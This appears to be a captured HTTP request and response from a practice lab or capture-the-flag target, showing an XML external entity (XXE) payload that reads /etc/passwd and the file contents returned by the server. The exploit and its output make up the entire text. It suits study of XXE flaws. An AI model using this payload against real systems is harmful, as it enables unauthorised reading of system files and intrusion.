 POST /process.php HTTP/1.1
Host: hackerkid.blackhat.local
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 188
Origin: http://hackerkid.blackhat.local
Connection: close
Referer: http://hackerkid.blackhat.local/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY han SYSTEM "file:///etc/passwd">
]>
<root><name>han</name><tel>2</tel><email>&han;</email><password>4</password></root>
Content-Type: text/html; charset=UTF-8
Sorry, root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin